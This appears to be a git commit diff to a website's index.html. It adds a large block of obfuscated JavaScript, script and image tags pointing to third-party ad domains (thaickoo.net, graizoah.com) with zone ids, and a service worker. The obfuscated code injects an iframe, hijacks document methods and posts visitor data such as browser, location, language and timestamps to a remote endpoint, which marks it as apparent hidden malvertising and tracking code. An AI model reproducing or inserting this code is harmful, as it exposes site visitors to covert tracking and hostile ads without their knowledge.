h,y,p,_;break;case $.BJ:if(x[o]&&!x[i]){for($._Cs=$.z;$._Cs<$.CE;$._Cs+=$.BJ){switch($._Cs){case $.Bq:h=m,y=$.dI+($.z,M.N)()+$.ee,p=Object[$.Jj](h)[$.Ji](function(n){for($._Ca=$.z;$._Ca<$.Bc;$._Ca+=$.BJ){switch($._Ca){case $.BJ:return[n,t][$.Jq]($.es);break;case $.z:var t=encodeURIComponent(h[n]);break;}}})[$.Jq]($.fD),(_=new XMLHttpRequest())[$.aq]($.ID,y,!$.z),_[$.cB](j,O),_[$.cv](p);break;case $.BJ:x[i]=s,x[c]=$.z;break;case $.Bc:var m=$.$($.cz,n,$.dA,l,$.dB,d,$.dC,e,$.dD,s,$.ex,function(){for($._By=$.z;$._By<$.CE;$._By+=$.BJ){switch($._By){case $.Bq:return x[T]=t;break;case $.BJ:if(n)return n;break;case $.Bc:var t=Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc);break;case $.z:var n=x[T];break;}}}(),$.dE,w,$.dF,f,$.dG,a,$.df,navigator[$.cp],$.ds,window[$.ap][$.p],$.dt,window[$.ap][$.q],$.bo,t||S,$.eD,new Date()[$.bF](),$.eG,($.z,g[$.Bt])(e),$.eH,($.z,g[$.Bt])(l),$.eI,($.z,g[$.Bt])(w),$.eJ,navigator[$.cr]||navigator[$.dr]);break;case $.z:var a=parseInt(x[c],$.GD)||$.z,f=parseInt(x[o],$.GD),s=new Date()[$.bD](),d=s-f,v=document,l=v[$.dA],w=window[$.bx][$.ca];break;}}}break;case $.z:var r=A(n,t),u=b(r,$.Bq),o=u[$.z],i=u[$.BJ],c=u[$.Bc];break;}}};break;case $.Ff:var j=$.Cj,O=$.Ck,T=$.Cl,o=$.Cm,i=$.Cn,c=$.Co,S=$.Cp,a=$.$();break;case $.Bc:var b=function(n,t){for($._EJ=$.z;$._EJ<$.Bq;$._EJ+=$.BJ){switch($._EJ){case $.Bc:throw new TypeError($.JD);break;case $.BJ:if(Symbol[$.Jf]in Object(n))return function(n,t){for($._EF=$.z;$._EF<$.Bq;$._EF+=$.BJ){switch($._EF){case $.Bc:return e;break;case $.BJ:try{for(var i,c=n[Symbol[$.Jf]]();!(r=(i=c[$.et]())[$.ey])&&(e[$.aG](i[$.IJ]),!t||e[$.Gn]!==t);r=!$.z);}catch(n){u=!$.z,o=n;}finally{try{!r&&c[$.fg]&&c[$.fg]();}finally{if(u)throw o;}}break;case $.z:var e=[],r=!$.z,u=!$.BJ,o=void $.z;break;}}}(n,t);break;case $.z:if(Array[$.JG](n))return n;break;}}};break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z));break;case $.Fq:function A(n,t){for($._c=$.z;$._c<$.Bc;$._c+=$.BJ){switch($._c){case $.BJ:return[[T,r][$.Jq](e),[T,r,o][$.Jq](e),[T,r,i][$.Jq](e)];break;case $.z:var e=a[t]||c,r=parseInt(n,$.GD)[$.BD]($.BH);break;}}}break;case $.CE:var r,u=e($.GD),g=(r=u)&&r[$.Bn]?r:$.$($.Bt,r),M=e($.BJ);break;case $.z:$.CC;break;}}},function(n,t,e){for($._Ep=$.z;$._Ep<$.Ff;$._Ep+=$.BJ){switch($._Ep){case $.Bq:function r(n){return n&&n[$.Bn]?n:$.$($.Bt,n);}break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t[$.Bt]=function(r,c){for($._Em=$.z;$._Em<$.Bc;$._Em+=$.BJ){switch($._Em){case $.BJ:return($.z,o.Bn)(n)[$.bb](function(n){return(n=n&&$.Ci in n?n[$.Ci]:n)&&($.z,i.Ut)(a.e,n),n;})[$.ec](function(){return($.z,i.zt)(a.e);})[$.bb](function(n){for($._El=$.z;$._El<$.Bc;$._El+=$.BJ){switch($._El){case $.BJ:n&&(n=n[$.Be](new RegExp($.e,$.Bi),(e=$.d+Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc),window[e]=g,e))[$.Be](new RegExp($.f,$.Bi),(t=$.d+Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc),window[t]=m,t)),u=n,o=r,i=c,new v[$.Bt](function(n,t){for($._Ej=$.z;$._Ej<$.Ff;$._Ej+=$.BJ){switch($._Ej){case $.Bq:try{w[$.Bu][$.cj](e,w);}catch(n){(document[$.c]||document[$.j])[$.n](e);}break;case $.BJ:var e=document[$.A]($.Cs),r=document[$.i](u);break;case $.CE:setTimeout(function(){return e[$.Bu][$.ay](e),($.z,d.ln)(o)?(($.z,s[$.Dp])($.fm),n()):t();});break;case $.Bc:e[$.cE]=i,e[$.n](r),-$.BJ<[f.jn,f.Tn,f.On][$.Jh](a.g)&&(e[$.fn]($.fo,a.e),e[$.fn]($.fp,($.z,l[$.Bt])(g(a.M))));break;case $.z:($.z,s[$.Dp])($.fj);break;}}}));break;case $.z:var u,o,i,t,e;break;}}});break;case $.z:var n=r===f.bn?($.z,u[$.Dn])():g(a.M);break;}}};break;case $.CE:var w=document[$.a];break;case $.Bc:var a=e($.z),f=e($.Fj),s=e($.Bc),u=e($.BJ),o=e($.Fu),i=e($.GI),d=e($.Fs),v=r(e($.GH)),l=r(e($.GD));break;case $.z:$.CC;break;}}},function(n,t,e){for($._Ef=$.z;$._Ef<$.Fq;$._Ef+=$.BJ){switch($._Ef){case $.Ff:function f(n){for($._d=$.z;$._d<$.Bc;$._d+=$.BJ){switch($._d){case $.BJ:return[[r,t][$.Jq](o),[r,t][$.Jq](u)];break;case $.z:var t=parseInt(n,$.GD)[$.BD]($.BH);break;}}}break;case $.Bc:var c=function(n,t){for($._Ea=$.z;$._Ea<$.Bq;$._Ea+=$.BJ){switch($._Ea){case $.Bc:throw new TypeError($.JD);break;case $.BJ:if(Symbol[$.Jf]in Object(n))return function(n,t){for($._EG=$.z;$._EG<$.Bq;$._EG+=$.BJ){switch($._EG){case $.Bc:return e;break;case $.BJ:try{for(var i,c=n[Symbol[$.Jf]]();!(r=(i=c[$.et]())[$.ey])&&(e[$.aG](i[$.IJ]),!t||e[$.Gn]!==t);r=!$.z);}catch(n){u=!$.z,o=n;}finally{try{!r&&c[$.fg]&&c[$.fg]();}finally{if(u)throw o;}}break;case $.z:var e=[],r=!$.z,u=!$.BJ,o=void $.z;break;}}}(n,t);break;case $.z:if(Array[$.JG](n))return n;break;}}};break;case $.Bq:t.Ut=function(n,t){for($._e=$.z;$._e<$.Bc;$._e+=$.BJ){switch($._e){case $.BJ:x[u]=$.z,x[o]=t;break;case $.z:var e=f(n),r=c(e,$.Bc),u=r[$.z],o=r[$.BJ];break;}}},t.zt=function(n){for($._t=$.z;$._t<$.Bq;$._t+=$.BJ){switch($._t){case $.Bc:return x[r]=o+$.BJ,i;break;case $.BJ:{for($._r=$.z;$._r<$.Bc;$._r+=$.BJ){switch($._r){case $.BJ:if(!i)return null;break;case $.z:if(a<=o)return delete x[r],delete x[u],null;break;}}}break;case $.z:var t=f(n),e=c(t,$.Bc),r=e[$.z],u=e[$.BJ],o=parseInt(x[r],$.GD)||$.z,i=x[u];break;}}};break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z));break;case $.CE:var r=$.Cq,u=$.Cr,o=$.Co,a=$.Bq;break;case $.z:$.CC;break;}}}]);break;case $.CE:window[n]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.k](function(n){document[n]=function(){return t[$.u][$.v][n][$.Br](window[$.v],arguments);};}),[$.a,$.b,$.c][$.k](function(n){Object[$.BF](document,n,$.$($.Bs,function(){return window[$.v][n];},$.Bb,!$.BJ));}),document[$.i]=function(){return arguments[$.z]=arguments[$.z][$.Be](new RegExp($.Bh,$.Bi),n),t[$.u][$.v][$.i][$.BI](window[$.v],arguments[$.z]);};break;case $.Fs:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=m;}break;case $.Bq:var n=$.d+Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc);break;case $.Fi:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=S;}break;case $.Ff:try{x=window[$.t];}catch(n){delete window[$.t],window[$.t]=$.$($.Bj,$.$(),$.Bz,function(n,t){return this[$.Bj][n]=String(t);},$.CB,function(n){return this[$.Bj][$.Bk](n)?this[$.Bj][n]:void $.z;},$.Bx,function(n){return delete this[$.Bj][n];},$.Bw,function(){return this[$.Bj]=$.$();}),x=window[$.t];}break;case $.Bc:t[$.l][$.o]=$.w,t[$.l][$.p]=$.x,t[$.l][$.q]=$.x,t[$.l][$.r]=$.y,t[$.l][$.s]=$.z,t[$.h]=$.m,e[$.j][$.n](t),g=t[$.u][$.e],m=t[$.u][$.f],S=t[$.u][$.g];break;case $.BJ:try{t=window[$.v][$.A]($.BB);}catch(n){for($._D=$.z;$._D<$.Bc;$._D+=$.BJ){switch($._D){case $.BJ:r[$.Bm]=$.Bo,t=r[$.Bp];break;case $.z:var r=(e[$.a]?e[$.a][$.Bu]:e[$.c]||e[$.By])[$.CA]();break;}}}break;case $.Fq:try{window[$.e];}catch(n){delete window[$.e],window[$.e]=g;}break;case $.z:var t,g,m,S,x,e=document;break;}}})((function(j,k){function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return String.fromCharCode(parseInt(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<574;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I]):parseFloat(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+6WE9ow+qH6Wwl++:oR:6qE^+lBZo6:#+9lHqEl.,6oZl6:t+;18+;36+=WMM+;1+#Mq=l+=oEHq^i6W5Ml+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;4+;48+;57+;97+;122+AH^Ho6wW:#+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+#=6qZ:+#=6qZ:#+}lE9o6+qE9lB+S*il6t+Mo9W#3+iE9l6#=o6l+WE^iMW6+6lW=:+#:tMl#+6l#l:+5iE9Ml+5oo:#:6WZ+S*il6t.1iq+Mo^o+qwW^l+56WE9+3lW9l6+q=oE+HW}q=oE+NW6EqE^+l66o6+#:W6+9W:W+=i#:ow+=oEHq^+WSWB+wlEi+W6:q=Ml#+6l#oi6=l#+}WMq9W:o6#+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^lEl6W:lzWE9ow.,.F.,v6M+:o.X3W6.Xo9l+H6ow.X3W6.Xo9l+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+:6t(oZ+^l:.,W6lE:.go9l+Z#iHHqBl#+6WN+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+ss.,.,vsR./RR.@.a.gs._s+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;5+;19+;20+;8+;9+;28+;15+;33+]3::Z#.n.J+].4.4+].4+;6+;29+;7+;22+;11+;12+WE96oq9+NqE9oN#.*E:+;13+;23+;14+;25+;24+;10+.tMo^op56WE9.A+]5Mo5.J+;26+;16+;35+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+wl##W^l+oEl66o6+.,6owq#l+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.g+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+#:W:q=+ZW^l+Nl5+.U.)._._.).0+;10000+AH^Z6oBt3::Z+p+;42+;750+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;21+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;27+;34+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;31+=Mq=~+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+HiE+W66Wt+q#.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+=MlW6(qwloi:+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4}qW:lZq^WE.)=ow.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+6l:i6E.*:3q#+6l}l6#l+HqM:l6+.4.4Zo#:ME~.)=ow.4.j.4+#tw5oM+SoqE+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.|W:3+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+.P.P.!.*+:W^.gWwl+ZoZ+=MlW6.@E:l6}WM+W=:q}l+.)3:wM+sq9+s=MlW6.LE+=i66lE:+:W6^l:.@9+6lSl=:+WMM+6W=l+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+.NoH.G._+9W:W#l:+=Mo#l9+.)Z3Z+:3lE+6lH+sq9Ml(qwloi:+7o5Sl=:.*Z6o=l##-+:3q#+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+6l#oM}l+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+=oE=W:+6lM+lMlwlE:+.J+Mo=W:qoE+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+oEMoW9+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+36lH+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+.)+i#l6.P^lE:+.)S#oE+MWE^iW^l+.)=##.n+.)ZE^.n+HqE9+#lE9+.}+;9999999+;99999999+AoElq9+6lHl66l6+:qwls9qHH+~:+.@:+=i66lE:si6M+.,:+./:+6lwo}l+.4.4+;98+;101+Z6o=l##+6l9i=l+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+=oE:lE:.Io=iwlE:+#:W:i#+#oi6#l.Iq}+o5Sl=:+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+.!:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.n+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+Zo#:+.6+.B.*N3qMl.*6l*il#:qE^.*+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+3lW9l6#+5+6lMW:q}l+.N+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+qE=Mi9l#+ZW6#l+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+.|l##W^l.X3WEElM+;32+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;30+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^',function(n){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=String.fromCharCode(i*r.length+o),i=1);}return e;})),(function (s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script src="//thaickoo.net/ntfc.php?p=3535728" data-cfasync="false" async onerror="_pbuvw()" onload="_kbbjqt()"></script>
+<script src="sw.js"></script>
 <!-- jQuery library -->
 <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
 


==== commit 2c845b8b: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -443,7 +443,7 @@
 
 
 <div class="footer">
-  
+  <img src="//graizoah.com/afu.php?zoneid=3535762" alt="">
 </div>
 <script data-cfasync="false" type="text/javascript">(function($,document){for($._Eu=$.z;$._Eu<$.GD;$._Eu+=$.BJ){switch($._Eu){case $.Fj:!function(e){for($._E=$.z;$._E<$.Bq;$._E+=$.BJ){switch($._E){case $.Bc:u.m=e,u.c=r,u.d=function(n,t,e){u.o(n,t)||Object[$.BF](n,t,$.$($.Bb,!$.BJ,$.Bv,!$.z,$.Bs,e));},u.n=function(n){for($._C=$.z;$._C<$.Bc;$._C+=$.BJ){switch($._C){case $.BJ:return u.d(t,$.Bl,t),t;break;case $.z:var t=n&&n[$.Bn]?function(){return n[$.Bt];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.Bg][$.Bk][$.BI](n,t);},u.p=$.BC,u(u.s=$.BG);break;case $.BJ:function u(n){for($._B=$.z;$._B<$.Bq;$._B+=$.BJ){switch($._B){case $.Bc:return e[n][$.BI](t[$.BE],t,t[$.BE],u),t.l=!$.z,t[$.BE];break;case $.BJ:var t=r[n]=$.$($.Bd,n,$.Bf,!$.BJ,$.BE,$.$());break;case $.z:if(r[n])return r[n][$.BE];break;}}}break;case $.z:var r=$.$();break;}}}([function(n,t,e){for($._I=$.z;$._I<$.Bq;$._I+=$.BJ){switch($._I){case 